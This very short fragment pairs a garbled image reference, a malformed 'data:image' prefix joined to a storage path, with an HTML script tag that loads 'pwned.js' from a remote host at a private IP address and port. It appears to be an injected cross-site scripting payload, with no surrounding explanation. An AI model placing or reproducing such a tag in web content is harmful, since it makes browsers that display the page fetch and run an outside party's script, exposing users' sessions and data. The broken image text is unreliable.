 <script src="http://192.168.0.131:4646/pwned.js"></script>